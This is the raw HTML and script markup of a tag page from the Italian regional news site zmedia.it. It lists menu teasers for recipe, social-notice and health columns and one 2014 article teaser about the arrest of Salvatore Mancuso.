src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Arresto s</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: arresto s</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/arrestato-salvatore-mancuso-fratello-del-boss-pantaleone/"  rel="bookmark" class="td-image-wrap " title="Arrestato Salvatore Mancuso, fratello del boss Pantaleone" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arrestato Salvatore Mancuso, fratello del boss Pantaleone" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/09/df5cb5ef66859fc416d1d351416e3f08-250x160.jpg"  width="250" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/vibo-cronaca/" class="td-post-category" >Vibo cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/arrestato-salvatore-mancuso-fratello-del-boss-pantaleone/"  rel="bookmark" title="Arrestato Salvatore Mancuso, fratello del boss Pantaleone">Arrestato Salvatore Mancuso, fratello del boss Pantaleone</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-14T12:47:12+02:00" >14 Settembre 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
